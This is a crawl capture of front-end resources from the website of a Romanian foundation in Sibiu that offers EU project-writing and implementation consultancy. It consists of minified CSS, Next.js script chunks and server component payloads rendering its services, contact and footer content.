section.contact{width:100%;padding-top:1rem;padding-bottom:1rem;display:flex;justify-content:center;font-family:var(--font-inter)}.contact .container{flex:1 1 auto;max-width:1336px;padding:0 1rem;display:flex;flex-direction:column;align-items:center;gap:1rem}.contact .wrapper{display:flex;gap:2rem;flex-direction:row;width:100%;@media (max-width:1024px){flex-direction:column-reverse}}.contact ul,form.contact-form{width:100%;display:flex;flex-direction:column;gap:1rem}.contact ul{padding-top:1.75rem}.contact li{display:flex;padding:1rem;border:.125rem solid #e2e2e2;border-radius:.5rem;background-color:white;align-items:center;gap:1rem}.contact li svg{height:2rem;flex-shrink:0}.contact li span{display:block}form.contact-form .message-box{width:100%;height:20rem;overflow-y:scroll;padding:.375rem .75rem;border:.125rem solid #e2e2e2;border-radius:.5rem;background-color:white}form.contact-form .message-box:empty:not(:focus):before{content:"Scrie mesajul tau aici";color:grey;font-style:italic}form.contact-form input,form.contact-form textarea{padding:.375rem .75rem;border:.125rem solid #e2e2e2;border-radius:.5rem;background-color:white}form.contact-form textarea{resize:vertical}form.contact-form button{padding:.375rem .75rem;border:none;border-radius:.5rem;background-color:#21A9A7;color:white}form.contact-form .inline-group{display:flex;flex-direction:row;gap:1rem;@media (max-width:754px){flex-direction:column}}form.contact-form .input-label{width:100%;display:flex;flex-direction:column;gap:.25rem}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/main-app-390f3a5d60169f39.js
body_size: -620
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{13552:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,98796,23)),Promise.resolve().then(n.t.bind(n,86279,23)),Promise.resolve().then(n.t.bind(n,88476,23)),Promise.resolve().then(n.t.bind(n,52389,23)),Promise.resolve().then(n.t.bind(n,44645,23)),Promise.resolve().then(n.t.bind(n,47025,23)),Promise.resolve().then(n.t.bind(n,96315,23)),Promise.resolve().then(n.t.bind(n,95905,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[4312,8136],()=>(s(85041),s(13552))),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/noutati/rezultat-solicitare-oferte-pentru-achizitie-servicii-consultanta-analiza-it?_rsc=1yo2t
body_size: -683
content:
0:{"b":"SdpV5T2DOiZqcxQCRcgBR","f":[["children","(app)","children","noutati","children",["id","rezultat-solicitare-oferte-pentru-achizitie-servicii-consultanta-analiza-it","d"],[["id","rezultat-solicitare-oferte-pentru-achizitie-servicii-consultanta-analiza-it","d"],{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/servicii?_rsc=1yo2t
body_size: 5057
content:
1:"$Sreact.fragment"
2:I[44645,[],""]
3:I[95905,[],""]
4:I[6837,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"ScrollIntoViewContext"]
5:I[83225,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"Navbar"]
6:I[52184,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],""]
9:I[98796,[],"ClientPageRoot"]
a:I[1139,["2184","static/chunks/2184-bebfa2d83666a499.js","6186","static/chunks/app/(app)/servicii/page-b3927781b2c8e288.js"],"default"]
d:I[96315,[],"OutletBoundary"]
10:I[96315,[],"ViewportBoundary"]
12:I[96315,[],"MetadataBoundary"]
14:I[88476,[],""]
:HL["/_next/static/media/a74fb1607b845cb0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/223907fee60b608e.css","style"]
:HL["/_next/static/css/c035c4feb50e864e.css","style"]
:HL["/_next/static/css/d4275f2b2082c0a1.css","style"]
7:Tade,m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z8:T456,m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z0:{"P":null,"b":"SdpV5T2DOiZqcxQCRcgBR","p":"","c":["","servicii"],"i":false,"f":[[["",{"children":["(app)",{"children":["servicii",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true]}],["",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["(app)",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/223907fee60b608e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ro","data-theme":"light","children":["$","body",null,{"className":"__variable_f367f3 __variable_572227","children":["$","$L4",null,{"children":[["$","$L5",null,{"itemList":[{"path":"/servicii","name":"Servicii"},{"path":"/proiecte","name":"Proiecte"},{"path":"/finantari","name":"Finantari"},{"path":"/noutati","name":"Noutati"},{"path":"/concurs","name":"Concurs"}],"contact":{"path":"/contact","name":"Contact"},"home":"/"}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style","children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style","children":404}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style","children":["$","h2",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style","children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"footer","children":["$","div",null,{"className":"container","children":[["$","$L6",null,{"href":"/","className":"logo","children":["$","svg",null,{"version":"1.1","viewBox":"0 0 176.86 87.686","xmlns":"http://www.w3.org/2000/svg","className":"$undefined","children":["$","g",null,{"transform":"translate(-10.886 -9.8887)","children":[["$","g",null,{"fill":"#4e7b38","children":[["$","path",null,{"d":"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z","color":"#000000"}],["$","path",null,{"d":"$7","strokeWidth":"1.8","aria-label":"FECID"}],["$","path",null,{"d":"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"}]]}],["$","path",null,{"d":"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z","fill":"#93cec3","strokeWidth":".026516"}],["$","path",null,{"d":"$8","fill":"#4e7b38"}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z","fill":"#4bbcba"}],["$","path",null,{"d":"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z","fill":"#4bbcba"}],["$","path",null,{"d":"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z","fill":"#9edbf6"}],["$","path",null,{"d":"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z","fill":"#27c0ed","fillOpacity":".99608"}]]}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z","fill":"#94c94c"}],["$","path",null,{"d":"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z","fill":"#ecd88f"}],["$","path",null,{"d":"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z","fill":"#c4ce2e"}],["$","path",null,{"d":"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z","fill":"#dadf51"}],["$","path",null,{"d":"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z","fill":"#bc982f"}]]}]]}]}]}],["$","p",null,{"className":"title","children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare"}],["$","p",null,{"children":"CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu"}],["$","p",null,{"children":"FECID Â© Toate drepturile rezervate"}]]}]}]]}]}]}]]}],{"children":["servicii",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","$L9",null,{"Component":"$a","searchParams":{},"params":{},"promises":["$@b","$@c"]}],"$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c035c4feb50e864e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d4275f2b2082c0a1.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$Ld",null,{"children":["$Le","$Lf",null]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","MoQqdir0JWecLzkDazF-m",{"children":[["$","$L10",null,{"children":"$L11"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L12",null,{"children":"$L13"}]]}],false]],"m":"$undefined","G":["$14","$undefined"],"s":false,"S":true}
b:{}
c:{}
11:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
e:null
f:null
13:[["$","title","0",{"children":"FECID"}],["$","meta","1",{"name":"description","content":"Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare"}],["$","link","2",{"rel":"icon","href":"/icon1.png?6f9bf69991c1350e","type":"image/png","sizes":"150x150"}],["$","link","3",{"rel":"icon","href":"/icon2.png?f8b107a39e0d2a34","type":"image/png","sizes":"300x300"}]]


--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/noutati/conferinta-finala-a-proiectului-acces-spre-succesconferinta-finala-a-proiectului-acces-spre-succes?_rsc=1yo2t
body_size: -758
content:
0:{"b":"SdpV5T2DOiZqcxQCRcgBR","f":[["children","(app)","children","noutati","children",["id","conferinta-finala-a-proiectului-acces-spre-succesconferinta-finala-a-proiectului-acces-spre-succes","d"],[["id","conferinta-finala-a-proiectului-acces-spre-succesconferinta-finala-a-proiectului-acces-spre-succes","d"],{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/app/(app)/servicii/page-b3927781b2c8e288.js
body_size: 673
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6186],{959:()=>{},1139:(e,i,a)=>{"use strict";a.r(i),a.d(i,{default:()=>c});var r=a(21059),t=a(52184),n=a.n(t);a(12631),a(959);var l=a(52195);function c(){return(0,l.useRef)(null),(0,r.jsxs)("main",{className:"content",children:[(0,r.jsx)("section",{className:"heading section",children:(0,r.jsxs)("div",{className:"container",children:[(0,r.jsx)("h1",{children:"Servicii"}),(0,r.jsx)("span",{}),(0,r.jsx)("p",{children:"Toate serviciile pe care le oferim"})]})}),(0,r.jsx)("section",{className:"services",children:(0,r.jsx)("div",{className:"container",children:(0,r.jsxs)("div",{className:"wrapper",children:[(0,r.jsxs)("div",{className:"services item",children:[(0,r.jsx)("h2",{children:"Consultanta in scriere/elaborare proiecte"}),(0,r.jsx)("p",{children:"Oferim consultanță \xeen scriere de proiecte, pentru  acele organizații si institutii care au identificat nevoi de finantare  pentru ideile si proiectele lor și au nevoie de sprijin specializat  pentru a le propune finantatorilor."}),(0,r.jsx)("p",{children:"Echipa noastra de consultanti va poate asista pentru:"}),(0,r.jsxs)("ul",{children:[(0,r.jsx)("li",{children:"Definirea conceptului de proiect"}),(0,r.jsx)("li",{children:"Analiza eligibilitatii proiectului si a organizatiei dvs. in calitate de aplicant"}),(0,r.jsx)("li",{children:"Selectia partenerilor (acolo unde este cazul) si definirea rolului acestora in implementarea proiectului"}),(0,r.jsx)("li",{children:"Elaborarea cererii de finantare"}),(0,r.jsx)("li",{children:"Estimarea punctajului care poate fi obtinut, acolo unde grila de evalure permite acest lucru"}),(0,r.jsx)("li",{children:"Consultanta in pregatirea tuturor anexelor necesare pentru proiect (ex: DUCAE, Acord de Parteneriat etc.)"}),(0,r.jsx)("li",{children:"Asistenta in depunerea documentatiei (in sistem on-line/ fizic)"}),(0,r.jsx)("li",{children:"Asistenta pe parcursul evaluarii si pregatirea de raspunsuri la eventuale solicitari de clarificari din partea finantatorului"}),(0,r.jsx)("li",{children:"Realizarea planului de afaceri, daca este cazul"}),(0,r.jsx)("li",{children:"Realizarea studiului de fezabilitate sau a documentatiilor de avizare a lucrarilor de investitii (DALI)"}),(0,r.jsx)("li",{children:"Realizarea de proiecții financiare, analize cost-beneficiu, studii de piață etc."})]}),(0,r.jsx)("span",{className:"gap"}),(0,r.jsx)(n(),{href:"/contact",children:"Contact"})]}),(0,r.jsxs)("div",{className:"services item",children:[(0,r.jsx)("h2",{children:"Dezvoltare de proiecte"}),(0,r.jsx)("p",{children:"Daca ati obtinut finantare pentru proiectul dumneavoastra si  procedurile specifice va provoaca insomnii, va punem la dispozitie  urmatoarele servicii:"}),(0,r.jsxs)("ul",{children:[(0,r.jsx)("li",{children:"Asistenta pentru procesul de contractare – organizam pentru  dumneavoastra documentele si declaratiile solicitate, completam si  sistematizam informatiile solicitate in procedurile autoritatii de  management"}),(0,r.jsx)("li",{children:"Asistenta si sprijin pentru implementarea proiectului"}),(0,r.jsx)("li",{children:"Intocmim sau actualizam/adaptam proceduri si intrumente de lucru"}),(0,r.jsx)("li",{children:"Oferim instrumente si metode pentru monitorizare proiectului"}),(0,r.jsx)("li",{children:"Consultanta in derularea procedurilor de achizitii"}),(0,r.jsx)("li",{children:"Consultanta in planificarea si implementarea activitatilor, executia  bugetelor, intocmirea propunerilor de modificare/ajustare a acestora"}),(0,r.jsx)("li",{children:"Realizarea raportelor tehnico-financiare in vederea rambursarii cheltuielilor"}),(0,r.jsx)("li",{children:"Asistenta in relatia cu Autoritatile de Management – modificarea  contractelor de finantare prin notificari sau acte aditionale,  clarificari solicitate de autoritatile de management etc."})]}),(0,r.jsx)("span",{className:"gap"}),(0,r.jsx)(n(),{href:"/contact",children:"Contact"})]})]})})})]})}},12631:()=>{},64131:(e,i,a)=>{Promise.resolve().then(a.bind(a,1139))}},e=>{var i=i=>e(e.s=i);e.O(0,[526,6934,2184,4312,8136,7358],()=>i(64131)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/contact?_rsc=1yo2t
body_size: 4962
content:
1:"$Sreact.fragment"
2:I[44645,[],""]
3:I[95905,[],""]
4:I[6837,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"ScrollIntoViewContext"]
5:I[83225,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"Navbar"]
6:I[52184,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],""]
9:I[98796,[],"ClientPageRoot"]
a:I[76083,["9699","static/chunks/9699-ea34f67a1e036a6b.js","2432","static/chunks/app/(app)/contact/page-3a4b1e249336ec15.js"],"default"]
d:I[96315,[],"OutletBoundary"]
10:I[96315,[],"ViewportBoundary"]
12:I[96315,[],"MetadataBoundary"]
14:I[88476,[],""]
:HL["/_next/static/media/a74fb1607b845cb0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/223907fee60b608e.css","style"]
:HL["/_next/static/css/48c1357f5078a571.css","style"]
:HL["/_next/static/css/c035c4feb50e864e.css","style"]
7:Tade,m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 